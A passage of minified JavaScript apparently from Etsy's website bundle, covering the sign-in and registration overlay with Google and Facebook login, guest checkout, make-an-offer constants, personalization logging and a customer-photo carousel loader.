this.fetchAndRenderWithSubmitData(this.getInitialSubmitData(t))}fetchAndRenderWithSubmitData(e){var t;const i=null===(t=this.dom)||void 0===t?void 0:t.querySelector(A.CONTENT);const s=null===i||void 0===i?void 0:i.querySelector(A.SUBMIT_ERROR);s&&(s.innerHTML="");if(!(this.isInitialRender||this.isReopenRender)){var r;null===(r=this.dom)||void 0===r?void 0:r.insertAdjacentHTML("beforeend",(0,p["default"])({}))}return l["default"].fetchOne(O.KEY,O.NAME,{state:e},"POST",true).done((e=>{var t,i;const s=this.getJoinData();if(e.render_aborted&&e.abort_render_data&&e.abort_render_data.redirect_to_url){var r;try{document.dispatchEvent(new CustomEvent("join-neu-abort",{detail:{data:e.abort_render_data}}))}catch(E){o["default"].captureException(E)}if("third_party"===(null===s||void 0===s||null===(r=s.state)||void 0===r?void 0:r.from_action)){var l,d;this.displayThirdPartyLinkSuccessAndRedirect(null!==(l=null===s||void 0===s||null===(d=s.state)||void 0===d?void 0:d.third_party_authenticator)&&void 0!==l?l:"",e.abort_render_data.redirect_to_url)}else window.location.href=e.abort_render_data.redirect_to_url;return}a["default"].__FORCE_MERGE_CONTEXT_DATA__YOU_ARE_MAKING_A_HUGE_MISTAKE_RIGHT_NOW(e.jsData);let c=false;let u=false;if(s){c=s.state&&s.state.signin_attempt&&s.state.signin_attempt.ato_reset_account||false;u=s.state&&s.state.signin_attempt&&s.state.signin_attempt.needs_recaptcha||false}try{if(this.isInitialRender){(0,n["default"])(e.cssFiles);this.dom.innerHTML=e.output[O.KEY];this.isInitialRender=false}else if(this.isReopenRender){this.dom.innerHTML=e.output[O.KEY];this.isReopenRender=false}else if(c||u)this.dom.innerHTML=e.output[O.KEY];else{var h,p;const t=document.createElement("div");if(t.setHTMLUnsafe)t.setHTMLUnsafe(e.output[O.KEY]);else{var v;t.innerHTML=null!==(v=e.output[O.KEY])&&void 0!==v?v:""}const i=t.querySelector(A.CONTENT);if(i){var _,f;null===(_=this.dom)||void 0===_||null===(f=_.querySelector(A.CONTENT))||void 0===f?void 0:f.replaceWith(i)}null===(h=this.dom)||void 0===h||null===(p=h.querySelector(A.LOADING))||void 0===p?void 0:p.remove()}}catch(E){o["default"].captureException(E,{extra:{data:e}})}if(null!==s&&void 0!==s&&null!==(t=s.state)&&void 0!==t&&t.event_name){var g;this.logViewEvent(null===s||void 0===s||null===(g=s.state)||void 0===g?void 0:g.event_name)}N&&this.logEmailMarketingEvents();if("magic-link"===(null===s||void 0===s||null===(i=s.state)||void 0===i?void 0:i.submit_attempt)){var m;Array.from(null===(m=this.dom)||void 0===m?void 0:m.querySelectorAll(A.ACTION_CONTEXT_HEADER)).forEach((e=>{null===e||void 0===e?void 0:e.remove()}))}this.bindAll();this.setFocus()})).fail(((e,t,i)=>{this.buttons.forEach((e=>{"function"===typeof e.onLoginFailure&&e.onLoginFailure()}));const n=this.getBaseLogData();const o=this.getEmailOrUsername();n.ajax_error_response_text=e.responseText;n.ajax_error_status_text=e.statusText;n.ajax_error_text_status=t;n.ajax_error_error_thrown=i;o&&-1===o.indexOf("@")?n.username=o:n.username="email_pii";if(s){var a,r,l,d;s.innerHTML=(0,v["default"])({});null===(a=this.dom)||void 0===a||null===(r=a.querySelector(A.LOADING))||void 0===r?void 0:r.remove();null===(l=this.dom)||void 0===l||null===(d=l.querySelector(A.SUBMIT_ATTEMPT))||void 0===d?void 0:d.removeAttribute("disabled")}else this.fallbackToFullPage("jnrerror")}))}fallbackToFullPage(e){let t=`/signin?from_page=${this.fromPage}`;e&&(t+=`&ref=${e}`);window.location.href=t}submitForm(e){e.preventDefault();this.logClickEvents(e);this.handleSubmit(e)}logClickEvents(e){if(!this.isEmailFirstSignIn())return;const t=null===e||void 0===e?void 0:e.target;if(!(t instanceof HTMLFormElement)&&!(t instanceof HTMLButtonElement))return;const i=(null===t||void 0===t?void 0:t.value)||"";const s=L(i);c["default"].logEvent({event_name:s,...this.getBaseLogData()})}handleSubmit(e){var t,i;null===(t=this.dom.querySelector(A.SUBMIT_ATTEMPT))||void 0===t?void 0:t.setAttribute("disabled","true");this.setOmarCookie();const s=null===(i=this.dom)||void 0===i?void 0:i.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");const n=null===e||void 0===e?void 0:e.target;s?d["default"].executeEnterpriseRecaptcha(s,this.fetchAndRender.bind(this,null===n||void 0===n?void 0:n.value)):this.fetchAndRender(null===n||void 0===n?void 0:n.value)}onContinueAsGuest(e){e.preventDefault();window.dispatchEvent(new CustomEvent("join-overlay-close"))}submitGuestForm(e){c["default"].logEventImmediately({event_name:"continue_as_guest_button_clicked"});this.setGuestOmarCookie();const t=()=>{var e;null===(e=this.dom)||void 0===e?void 0:e.insertAdjacentHTML("beforeend",(0,p["default"])({}))};const i=()=>{const i=e.currentTarget;t();i.submit()};const s=e.currentTarget;if(this.fromAction===R&&s.dataset.cartIds){const t=s.dataset.cartIds.split(",").map((e=>parseInt(e,10)));if(t.length>1){e.preventDefault();(0,y.openSheetUsingMultiShopCartDetails)({cartIds:t,onError:i,paymentMethod:S.PaymentMethodOption.CreditCard});this.setGuestOmarCookie();window.dispatchEvent(new CustomEvent("join-overlay-close-checkout-sheet"));return}if(t[0]){e.preventDefault();(0,y.openSheetUsingCartDetails)({cartId:t[0],onError:i,paymentMethod:S.PaymentMethodOption.CreditCard});this.setGuestOmarCookie();window.dispatchEvent(new CustomEvent("join-overlay-close-checkout-sheet"));return}}t()}submitSocial(e){this.handleSubmitSocial(e)}handleSubmitSocial(e){var t;const i=null===(t=this.dom)||void 0===t?void 0:t.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");i?d["default"].executeEnterpriseRecaptcha(i,this.fetchAndRender.bind(this,e)):this.fetchAndRender(e)}goBack(e){e.preventDefault();c["default"].logEvent({event_name:"not_your_email_go_back_clicked"});this.fetchAndRenderInitialView("",{})}goBackWithEmail(e){var t;e.preventDefault();this.isReopenRender=true;const i=this.getJoinData();null!==i&&void 0!==i&&null!==(t=i.state)&&void 0!==t&&t.email&&this.fetchAndRenderInitialView(this.initialState,{email:i.state.email})}bindAll(){var e,t,i,s,n,o,a,l;const p=null===(e=this.dom)||void 0===e?void 0:e.querySelector(A.CONTENT);const v=u["default"].getInstance();const f=this.isPasswordDifficultyUsed();const g=document.getElementById("aria-join_neu_password_field-error");const m=document.querySelector("#join_neu_password_field");const E=document.querySelector("[data-join-neu-button]");const b=document.querySelector("#join_neu_email_field");const y=document.querySelector("#join_neu_first_name_field");if(f){let e='<span class = "hide-show-password" id="showHidePassword">';e+=(0,_["default"])("show_password");e+="</span>";const t=null===m||void 0===m?void 0:m.innerHTML;const i=`<div id='passwordField'>${t}</div>`;m&&(m.innerHTML=i);const s=document.querySelector("#passwordField");if(s){s.prepend(e);s.innerHTML=`${e} ${s.innerHTML}`}const n=document.getElementById("showHidePassword");n&&n.addEventListener("click",(()=>{if("text"===(null===m||void 0===m?void 0:m.getAttribute("type"))){null===m||void 0===m?void 0:m.setAttribute("type","password");n.textContent=(0,_["default"])("show_password")}else{null===m||void 0===m?void 0:m.setAttribute("type","text");n.textContent=(0,_["default"])("hide_password")}}));if(E){E.disabled=true;null!==(null===b||void 0===b?void 0:b.value)&&null!==(null===y||void 0===y?void 0:y.value)&&null!==(null===m||void 0===m?void 0:m.value)&&m.value.length>5&&(E.disabled=false)}}null===(t=document.querySelector(A.PASSWORD_FIELD))||void 0===t?void 0:t.addEventListener("input",(()=>{const e=(null===m||void 0===m?void 0:m.value)||"";E&&(E.disabled=0===(null===e||void 0===e?void 0:e.length));if(f){null===g||void 0===g?void 0:g.classList.remove("wt-validation__message--is-hidden");g&&(g.innerHTML="");const t=(null===b||void 0===b?void 0:b.value)||"";const i=(null===y||void 0===y?void 0:y.value)||"";const s=r.getPasswordScore(t,i,e);const n=r.getPasswordDifficultyHtml(s);n&&(null===g||void 0===g?void 0:g.appendChild(n))}}));if(null!==(i=this.getSubmitData(""))&&void 0!==i&&i.login_only){var S,T;null===(S=document.querySelector(A.PASSWORD_FIELD))||void 0===S?void 0:S.dispatchEvent(new Event("focus"));null===(T=document.querySelector(A.LOGO))||void 0===T?void 0:T.setAttribute("href","javascript:void(0)")}this.buttons=h["default"].initMany(p,this.submitSocial,[{selector:"[data-facebook-button]",auth:null===v||void 0===v?void 0:v.getFacebook()},{selector:"[data-google-button]",auth:null===v||void 0===v?void 0:v.getGoogle()}],this.getBaseLogData());if(p){const e=p.querySelector(A.FORM);if(e){var w,C,O;const t=e.querySelector(A.SUBMIT_ATTEMPT);t&&t.addEventListener("click",this.submitForm);const i=e.querySelector(A.RESEND_CODE);i&&i.addEventListener("click",this.submitForm);this.preventInputAutofill(b);this.preventInputAutofill(y);e.addEventListener("submit",this.submitForm);null===(w=p.querySelector(A.GUEST_FORM))||void 0===w?void 0:w.addEventListener("submit",this.submitGuestForm);null===(C=p.querySelector(A.CONTINUE_AS_GUEST_PROXY_BUTTON))||void 0===C?void 0:C.addEventListener("click",(()=>{var e;null===(e=document.querySelector(A.GUEST_FORM))||void 0===e?void 0:e.requestSubmit()}));d["default"].renderChildRecaptchas(e);null===(O=p.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type^=checkbox]"))||void 0===O?void 0:O.addEventListener("recaptcha_success",(()=>{e.dispatchEvent(new Event("submit",{cancelable:true}))}))}}null===(s=document.querySelector(A.CONTINUE_AS_GUEST))||void 0===s?void 0:s.addEventListener("click",(e=>this.onContinueAsGuest(e)));if("overlay"===this.viewType||"web_view"===this.viewType){var I,L;null===(I=document.querySelector(A.GO_BACK_LINK))||void 0===I?void 0:I.addEventListener("click",(e=>this.goBack(e)));null===(L=document.querySelector(A.GO_BACK_WITH_EMAIL_LINK))||void 0===L?void 0:L.addEventListener("click",(e=>this.goBackWithEmail(e)))}null===(n=this.dom.querySelector(A.LINK_REGISTER))||void 0===n?void 0:n.addEventListener("click",(e=>{var t;e.preventDefault();this.fetchAndRenderInitialView("register",{show_social_sign_in:null===(t=this.getSubmitData(""))||void 0===t?void 0:t.show_social_sign_in})}));null===(o=this.dom.querySelector(A.LINK_SIGN_IN))||void 0===o?void 0:o.addEventListener("click",(e=>{var t;e.preventDefault();this.fetchAndRenderInitialView("sign-in",{show_social_sign_in:null===(t=this.getSubmitData(""))||void 0===t?void 0:t.show_social_sign_in})}));null===(a=this.dom.querySelector(A.MAGIC_LINK_BUTTON))||void 0===a?void 0:a.addEventListener("click",(e=>{var t;e.preventDefault();c["default"].logEvent({event_name:"magic_link_button_clicked",...this.getBaseLogData()});const i=null===(t=this.dom)||void 0===t?void 0:t.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");i?d["default"].executeEnterpriseRecaptcha(i,this.fetchAndRender.bind(this,"magic-link")):this.fetchAndRender("magic-link");e.target instanceof HTMLElement&&e.target.setAttribute("disabled","disabled")}));null===(l=this.dom.querySelector(A.APPLE_SSO_BUTTON))||void 0===l?void 0:l.addEventListener("click",(()=>window.onbeforeunload=null))}getSubmitData(e){var t,i,s;if(this.isInitialRender)return this.getInitialSubmitData({});const n=null===(t=this.dom)||void 0===t?void 0:t.querySelector(A.FORM);const o=this.getJoinData();const a=null===o||void 0===o?void 0:o.state;let r=new g.SubmitState;const l={form_action:null!==(i=null===n||void 0===n?void 0:n.getAttribute("action"))&&void 0!==i?i:"",submit_attempt:e||(null===n||void 0===n||null===(s=n.querySelector(A.SUBMIT_ATTEMPT))||void 0===s?void 0:s.value),with_action_context:false,view_type:this.viewType,should_use_new_password_skin:null===a||void 0===a?void 0:a.should_use_new_password_skin,should_show_order_tracking:null===a||void 0===a?void 0:a.should_show_order_tracking,show_social_sign_in:!!a&&a.show_social_sign_in,login_only:!!a&&a.login_only,is_from_etsyapp:!!m["default"].getParameters()["is_from_etsyapp"]};r={...r,...l};if(n){const e=new FormData(n);let t=new Array;if(e.entries)t=Array.from(e.entries());else for(const n of e)t.push(n);const i=t.map((e=>({name:e[0],value:e[1]})));const s=i.reduce(((e,t)=>{var i;const s=e;const o=n.querySelector(`[name=${t.name}]`);o&&"hidden"!==(null===(i=o.style)||void 0===i?void 0:i.visibility)||["google_user_id","google_code","enterprise_recaptcha_token","enterprise_recaptcha_token_key_type"].indexOf(t.name)>=0?s[t.name]=t.value:s[t.name]=a?a[t.name]:t.value;return s}),{});r={...r,...s};return r}return null}getInitialSubmitData(e){let t=new g.SubmitState;e&&(t={...t,...e});t.initial_state=this.initialState;t.from_page=this.fromPage;t.view_type=this.viewType;this.fromAction&&(t.from_action=this.fromAction);if(this.workflow&&this.workflow.type&&this.workflow.identifier)t.workflow=this.workflow;else if(this.workflow&&(this.workflow.type||this.workflow.identifier)){const e="JoinNeuRenderer received workflow but either type or identifier was missing";o["default"].withScope((t=>{t.setTags(this.getBaseLogData());o["default"].captureMessage(e,"error")}))}return t}setFocus(){if(!a["default"].getBoolean("is_mobile",true)){var e;const s=null===(e=this.dom)||void 0===e?void 0:e.querySelector(A.INPUT_ERROR_CLASS);if(s){var t;null===(t=s.querySelector(A.FOCUS_INPUTS))||void 0===t?void 0:t.dispatchEvent(new Event("focus"))}else{var i;null===(i=this.dom.querySelector(A.FOCUS_INPUTS))||void 0===i?void 0:i.dispatchEvent(new Event("focus"))}}}setOmarCookie(){var e;const t=this.getSubmitData("");const i=Object.prototype.hasOwnProperty.call(t,"password")&&(null===t||void 0===t||null===(e=t.password)||void 0===e?void 0:e.length);if(i&&window.current_omar){const e="/api/v3/ajax/bespoke/member/neu/specs/";window.current_omar.serializeToCookie(e+O.KEY)}}setGuestOmarCookie(){const e=document.querySelector(A.GUEST_FORM);if(e){var t;const i=this.getActionPathForForm(e);null===(t=window.current_omar)||void 0===t?void 0:t.serializeToCookie(i)}}getActionPathForForm(e){var t;const i=null!==(t=e.getAttribute("action"))&&void 0!==t?t:"";try{const e=new URL(i);return e.pathname}catch(s){return""}}logViewEvent(e){c["default"].logEvent({event_name:e,...this.getBaseLogData()})}logEmailMarketingEvents(){var e;null===(e=document.getElementById("email_marketing_opt_in"))||void 0===e?void 0:e.addEventListener("change",(()=>{c["default"].logEvent({event_name:"account_create_email_sub_uncheck"})}))}getBaseLogData(){const e={initial_state:this.initialState,from_action:this.fromAction?this.fromAction:"",sign_in_reg_source:I,view_type:this.viewType,workflow_type:"",workflow_identifier:"",ajax_error_response_text:"",ajax_error_status_text:"",ajax_error_text_status:"",ajax_error_error_thrown:"",username:""};if(this.workflow){e.workflow_type=this.workflow.type;e.workflow_identifier=this.workflow.identifier}return e}getEmailOrUsername(){var e,t;return(null===(e=this.dom)||void 0===e||null===(t=e.querySelector(`${A.FORM} [name='email']`))||void 0===t?void 0:t.value)||""}getJoinData(){const e=a["default"].getObject("join_data",{page:null,overlay:null,embedded:null,web_view:null});if(e&&e[this.viewType]&&(0,f.joinDataTypeGuard)(e[this.viewType]))return e[this.viewType];return null}preventInputAutofill(e){const t=null===e||void 0===e?void 0:e.value;this.isEmailFirstSignIn()&&"hidden"===(null===e||void 0===e?void 0:e.getAttribute("type"))&&t&&e.addEventListener("change",(()=>{e.value=t}))}displayThirdPartyLinkSuccessAndRedirect(e,t){var i;const s=null===(i=this.dom)||void 0===i?void 0:i.querySelector(A.FORM);if(s){var n,o;const t=document.createElement("div");s.prepend(t);new E["default"](t,{isOpen:true,className:"wt-mb-xs-3",styleType:"success-01",title:C({authenticator:e})});null===(n=this.dom)||void 0===n||null===(o=n.querySelector(A.LOADING))||void 0===o?void 0:o.remove()}setTimeout((()=>{window.location.href=t}),1200)}}const D=P},95515:(e,t,i)=>{"use strict";i.d(t,{joinDataTypeGuard:()=>n});const s={state:null};const n=e=>{if("object"!==typeof e||null===e)return false;const t=e;return Object.keys(s).every((e=>e in t))}},26007:(e,t,i)=>{"use strict";i.d(t,{SubmitState:()=>n});function s(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class n{constructor(){s(this,"with_action_context",false);s(this,"initial_state","sign-in");s(this,"persistent",false);s(this,"from_page","");s(this,"from_action","");s(this,"form_action","");s(this,"workflow",{identifier:"",type:""});s(this,"view_type","overlay");s(this,"password","");s(this,"show_social_sign_in",false);s(this,"login_only",false);s(this,"is_from_etsyapp",false);this.form_action="";this.with_action_context=true;this.persistent=true}}},18616:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(36529);var n=i(6831);function o(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class a{static initMany(e,t,i,s){if(!e)return[];const n=[];Object.entries(i).forEach((([i,o])=>{const r=e.querySelector(o.selector);if(r){const e=new a(r,o.auth,t);e.init();s&&e.setBaseEventData(s);n.push(e)}}));return n}constructor(e,t,i){o(this,"btnEl",void 0);o(this,"spinner",void 0);o(this,"icon",void 0);o(this,"form",void 0);o(this,"submitFn",void 0);o(this,"Auth",void 0);o(this,"baseEventData",void 0);o(this,"startTimeTillButtonEnabled",void 0);this.btnEl=e;this.spinner=e.querySelector("[data-button-spinner]");this.icon=e.querySelector("[data-button-icon]");this.form=e.closest("form");this.submitFn=i;this.Auth=t;this.baseEventData={}}init(){var e;this.startTimeTillButtonEnabled=Date.now();null===(e=this.Auth)||void 0===e?void 0:e.then(this.handleAuthResolve.bind(this),this.handleAuthFail.bind(this));this.btnEl.addEventListener("click",(()=>this.onClick()),false)}setButtonState(e){var t,i;const s=e===a.STATES.LOADING;const n=e===a.STATES.DISABLED||s;this.btnEl.classList.toggle("is-disabled",n);this.btnEl.disabled=n;this.btnEl.classList.toggle("wt-btn--is-loading",s);null===(t=this.icon)||void 0===t?void 0:t.classList.toggle("wt-display-none",s);null===(i=this.spinner)||void 0===i?void 0:i.classList.toggle("aria-disabled",s);if(s){var o,r;null===(o=this.spinner)||void 0===o?void 0:o.setAttribute("role","alert");null===(r=this.spinner)||void 0===r?void 0:r.setAttribute("aria-live","assertive")}else{var l,d;null===(l=this.spinner)||void 0===l?void 0:l.removeAttribute("role");null===(d=this.spinner)||void 0===d?void 0:d.removeAttribute("aria-live")}}handleAuthResolve(){const e=Date.now()-this.startTimeTillButtonEnabled;n["default"].timing(`join_neu.social_buttons.${this.getAuthType()}`,e,.5);this.setButtonState(a.STATES.ENABLED)}handleAuthFail(){this.logEvent({event_name:`${this.getAuthType()}_social_button_load_failed`})}onClick(){var e;this.logEvent({event_name:`${this.getAuthType()}_social_button_click`});this.setButtonState(a.STATES.LOADING);null===(e=this.Auth)||void 0===e?void 0:e.attemptLogin().then(this.onLoginSuccess.bind(this),this.onLoginFailure.bind(this))}field(e){var t;return null===(t=this.form)||void 0===t?void 0:t.querySelector(`[name="${e}"]`)}onLoginSuccess(e){this.logEvent({event_name:`${this.getAuthType()}_social_button_login_success`});if(e){for(const t in e.form_fields){const i=this.field(t);i&&(i.value=e.form_fields[t])}this.submitFn(e.type)}}onLoginFailure(){this.logEvent({event_name:`${this.getAuthType()}_social_button_login_failure`});this.setButtonState(a.STATES.ENABLED)}logEvent(e){s["default"].logEvent({...e,...this.baseEventData})}setBaseEventData(e){this.baseEventData=e}getAuthType(){var e;return Object.prototype.hasOwnProperty.call(this.Auth,"auth_type")?null===(e=this.Auth)||void 0===e?void 0:e.auth_type:"unknown"}}o(a,"STATES",{LOADING:"loading",DISABLED:"disabled",ENABLED:"enabled"});const r=a},31027:(e,t,i)=>{"use strict";i.d(t,{default:()=>v});var s=i(55110);var n=i(42422);function o(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class a{constructor(e){o(this,"clientConfig",void 0);o(this,"auth_type",void 0);o(this,"codeClient",void 0);o(this,"codeResponsePromiseResolve",void 0);const t=s["default"].getString("google_client_id","");this.clientConfig={client_id:t,callback:this.handleCodeResponse.bind(this),...e};this.auth_type="google";this.codeClient=null;this.codeResponsePromiseResolve=null}loadAndInitGoogleClient(){const e=new Promise(((e,t)=>{if(window.google)e(window.google);else{window.onGoogleLibraryLoad=()=>{delete window.onGoogleLibraryLoad;e(window.google)};try{(0,n["default"])("https://accounts.google.com/gsi/client")}catch(i){t(i)}}}));return e.then((e=>new Promise(((t,i)=>{this.codeClient||(this.codeClient=e.accounts.oauth2.initCodeClient(this.clientConfig));t()}))))}then(e,t){return this.loadAndInitGoogleClient().then(e,t)}attemptLogin(){const e=new Promise((e=>{var t;this.codeResponsePromiseResolve=e;null===(t=this.codeClient)||void 0===t?void 0:t.requestCode()}));return e.then((e=>new Promise(((t,i)=>{e.error?i(e.error):t({type:this.auth_type.toUpperCase(),code:e.code,form_fields:{google_user_id:"",google_code:e.code}})}))))}handleCodeResponse(e){e&&this.codeResponsePromiseResolve&&this.codeResponsePromiseResolve(e)}}function r(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const l={locale(){const e=document.querySelector('meta[property="og:locale"]');return e?e.getAttribute("content"):"en_US"},version(){return s["default"].getString("FB_GRAPHQL_VERSION","v2.0")},appId(){var e;const t=null===(e=document.querySelector('meta[property="fb:app_id"]'))||void 0===e?void 0:e.getAttribute("content");return null!==t&&void 0!==t?t:void 0},serviceName(){return"facebook"}};class d{static Promise(e,t){const i=e||l.locale();const s={version:l.version(),appId:l.appId(),status:true,...t};const o=new Promise(((e,t)=>{if(window.FB){window.FB.init(s);e(window.FB)}else{window.fbAsyncInit=function(){delete window.fbAsyncInit;e(window.FB)};try{(0,n["default"])(`//connect.facebook.net/${i}/sdk.js`)}catch(o){t()}}}));return o.then((e=>{e.init(s);return new Promise(((t,i)=>{t(e)}))}))}constructor(e,t){r(this,"auth_type",void 0);r(this,"promise",void 0);r(this,"params",void 0);this.promise=e;this.params=t;this.auth_type="facebook"}then(e,t){const i=this.promise||d.Promise(null,this.params);return i.then(e,t)}getLoginStatus(e){return new Promise(((t,i)=>{e.getLoginStatus((i=>{"connected"===i.status?t({FB:e,response:i.authResponse}):t({FB:e,response:void 0})}))}))}loginIfNeeded({FB:e,response:t}){return new Promise(((i,s)=>{e&&t?i({FB:e,response:t}):e.login((t=>{"connected"===t.status?i({FB:e,response:t.authResponse}):s(t.status)}),{scope:"email"})}))}getUserData({FB:e,response:t}){return new Promise(((i,s)=>{e&&t&&e.api(t.userID,{fields:"first_name,last_name,email"},(e=>{!e||e.error?s():i({...e,accessToken:t.accessToken})}))}))}attemptLogin(){const e=this.promise||d.Promise(null,this.params);return e.then(this.getLoginStatus.bind(this)).then(this.loginIfNeeded.bind(this)).then(this.getUserData.bind(this)).then((e=>({type:"FACEBOOK",form_fields:{facebook_user_id:null===e||void 0===e?void 0:e.id,facebook_access_token:null===e||void 0===e?void 0:e.accessToken}})))}}const c=d;function u(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}let h=null;class p{constructor(){u(this,"google",void 0);u(this,"facebook",void 0);if(null!==h)throw new Error("Cannot instantiate more than one SocialAuth, use SocialAuth.getInstance()");this.google=new a({scope:"profile email"});this.facebook=new c;h=this}static getInstance(){null===h&&new p;return h}getGoogle(){return this.google}getFacebook(){return this.facebook}}const v=p},36547:(e,t,i)=>{"use strict";i.d(t,{BUYER_OFFER_OVERLAY_ID:()=>s,BUYER_OFFER_OVERLAY_INNER_CONTENT_ID:()=>r,CANCEL_CLICKED_EVENT:()=>_,DEFAULT_CURRENCY:()=>S,ERROR_TOAST_OPEN_EVENT:()=>u,MAKE_AN_OFFER_BUTTON_CLICK_EVENT:()=>v,MAKE_AN_OFFER_BUTTON_ID:()=>a,MINIMUM_OFFER_PRICE_IN_CENTS:()=>b,OFFER_DEFAULT_QUANTITY:()=>y,OFFER_SUBMIT_SUCCESS_EVENT:()=>c,OVERLAY_CLOSE_EVENT:()=>d,OVERLAY_OPEN_EVENT:()=>p,PERSONALIZATION_OBSERVER_READY_EVENT:()=>h,SEND_CLICKED_EVENT:()=>f,TOO_LOW_DONE_EVENT:()=>E,TOO_LOW_MAKE_ANOTHER_OFFER_EVENT:()=>m,TOO_LOW_SHOWN_EVENT:()=>g});const s="buyer-offer-overlay";const n="listing-page-quantity-select";const o="mao-button-disabled-text-div";const a="buyer-offer-overlay-button";const r="buyer-offer-overlay-inner-content";const l="buyer-offer-own-listing-popover-wrapper";const d="buyer-offer-overlay-close-event";const c="buyer-offer-successfully-submitted-event";const u="buyer-offer-critical-toast-open-event";const h="buyer-offer-overlay-personalization-observer-ready";const p="open_buyer_offer_overlay";const v="make_an_offer_button_clicked";const _="mao_cancel_clicked";const f="mao_send_clicked";const g="mao_too_low_shown";const m="mao_too_low_make_another_clicked";const E="mao_too_low_done_clicked";const b=100;const y=1;const S="USD";const T=2e3},45192:(e,t,i)=>{"use strict";i.d(t,{getHTMLElementById:()=>n,getMakeAnOfferData:()=>a,setFieldValueWrapper:()=>o});var s=i(55110);const n=(e,t=document)=>{const i=t.querySelector(`#${e}`);if(!i)throw new Error(`Element with id ${e} not found`);return i};const o=e=>{const{fieldName:t,value:i,setFieldValue:s}=e;s(t,i)};const a=()=>{const e=s["default"].getObject("mao_buyer_offer_data",(e=>!!e));if(!e)throw new Error("mao_buyer_offer_data is null");return e}},79953:(e,t,i)=>{"use strict";i.d(t,{default:()=>d});var s=i(55110);var n=i(36529);var o=i(58224);function a(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const r='input[name="multiple_personalizations"]';class l{static isMultipleQuestionsEnabledBuyer(){return s["default"].getBoolean("is_multiple_questions_enabled_buyer",false)}static getEnhancedPersoFormInput(e){return e.querySelector(r)}static getParsedMultiplePersoFormInputValue(e){let t=[];if(e&&l.isMultipleQuestionsEnabledBuyer()){const i=l.getEnhancedPersoFormInput(e);const s=null===i||void 0===i?void 0:i.value;""!==s&&void 0!==s&&(t=JSON.parse(s))}return t}static listenToListingPagePersonalizationChanged(e){const t=s["default"].getString("page_type");const i=s["default"].getNumber("listing_id");const a=s["default"].getNumber("personalization_field_count",0);t===l.listingPageType&&(null===e||void 0===e?void 0:e.addEventListener("change",(()=>{n["default"].logEvent({event_name:"listing_page_personalization_changed",listing_id:i,personalization_field_count:a});(0,o["default"])({surface:"input_changed",featureFlagValue:this.isMultipleQuestionsEnabledBuyer(),isPersonalizable:a>0,hasMultiplePerso:a>1})}),{once:true}))}static listenToContentToggleClick(e){const t=s["default"].getString("page_type");if(t===l.listingPageType){let t;e.addEventListener("click",t=()=>{const i="true"===e.getAttribute("aria-expanded");if(i){const i=s["default"].getNumber("personalization_field_count",0);n["default"].logEvent({event_name:"listing_page_personalization_toggle_open",listing_id:s["default"].getNumber("listing_id"),personalization_field_count:i});(0,o["default"])({surface:"toggle_open",featureFlagValue:this.isMultipleQuestionsEnabledBuyer(),isPersonalizable:i>0,hasMultiplePerso:i>1});e.removeEventListener("click",t)}})}}}a(l,"listingPageType","view_listing");const d=l},97624:(e,t,i)=>{"use strict";i.d(t,{default:()=>l});var s=i(53423);var n=i.n(s);var o=i(36529);var a=i(16225);var r=i(55110);function l(){document.querySelectorAll("[data-review-text-toggle-wrapper]").forEach((e=>{e.querySelector("[data-wt-content-toggle]")&&new a["default"](e.querySelector("[data-wt-content-toggle]"))}))}},93654:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(55110);var n=i(66848);var o=i(36529);var a=i(40877);var r=i(85697);const l=["customer_photos_modal","AppreciationPhotos_ApiSpecs_ReviewContentModal","appreciation_photo_carousel_overlay_scrolled_listing_page","appreciation_photo_carousel_overlay_scrolled_end_listing_page","appreciation_photo_carousel_overlay_load_failed_listing_page","appreciation_photo_carousel_thumbnail_click_listing_page","appreciation_photo_carousel_thumbnails_mweb_scrolled_listing_page","appreciation_photo_carousel_thumbnails_pressed_next_listing_page","appreciation_photo_carousel_thumbnails_pressed_previous_listing_page",false,"appreciation_photo_carousel_opened_listing_from_photo_listing_page","appreciation_photo_overlay_opened","appreciation_photo_overlay_closed"];const d=function(e={}){this.sectionSelector="[data-customer-photos-section='shop']";this.modalCarouselSelector="#customer-photo-overlay-carousel";(0,r["default"])(this,e);a["default"].apply(this,[this.sectionSelector,this.modalCarouselSelector,...l])};d.prototype=Object.create(a["default"].prototype);d.prototype.constructor=d;d.prototype.loadModal=function(){var e,t;if(document.querySelector(this.modalCarouselSelector)&&!s["default"].getBoolean("eligible_for_review_photo_filter_and_sort",false)&&!this.isDeepDive)return;const i=s["default"].getData("listing_id",null);const o=s["default"].getData("shopId",null);const a=s["default"].getData("should_filter_appreciation_photos",false);const r=s["default"].getData("show_shop_only_carousel",false);const l=s["default"].getData("is_sold_out_listing",false);const d=s["default"].getData("seller_is_viewing_own_listing",false);const c=this.isDeepDive?"customer-photo-overlay-carousel-deep-dive":"customer-photo-overlay-carousel";const u=s["default"].getData("category_path",[]);const h="shop_reviews"===this.activeTab;if(!i||!o){this.handleModalLoadFailure();return}const p={listing_id:i,shop_id:o,listing_only:a,should_lazy_load_images:true,overlay_id:c,exclude_listing_photos:r,is_sold_out_listing:l,is_own_listing:d,category_path:u,tag_filters:null!==(e=this.tagFilters)&&void 0!==e?e:null,sort_option:null!==(t=this.sortOption)&&void 0!==t?t:null,all_shop_photos:h};this.isDeepDive&&"same_listing_reviews"===this.activeTab&&(p.listing_only=true);n["default"].fetchOne(this.specTag,this.specClass,p,"GET").done((e=>{try{const n=s["default"].getBoolean("eligible_for_review_photo_filter_and_sort",false);if(n||this.isDeepDive){const e=document.querySelector(this.modalCarouselSelector);e&&e.remove()}const o=document.createElement("div");o.innerHTML=e.output.customer_photos_modal;document.body.appendChild(o.firstChild);if(n){var t,i;const e=null!==(t=null===(i=document.querySelector(this.sectionSelector))||void 0===i?void 